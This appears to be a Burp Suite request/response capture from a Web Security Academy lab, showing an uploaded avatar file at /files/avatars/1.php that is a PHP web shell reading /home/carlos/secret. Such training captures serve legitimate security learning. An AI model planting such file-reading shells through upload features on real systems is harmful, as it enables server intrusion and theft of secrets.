 Request
Pretty Raw Hex
\n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
3 Cookie: session=ps3ZLWNPwKi9irhOsbG9nMZ9c3rOjGow
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 30 Apr 2025 10:10:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 30 Apr 2025 10:10:05 GMT
5 Etag: "37-633fc1f0a00ef"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
1 <?php echo file_get_contents('/home/carlos/secret'); ?>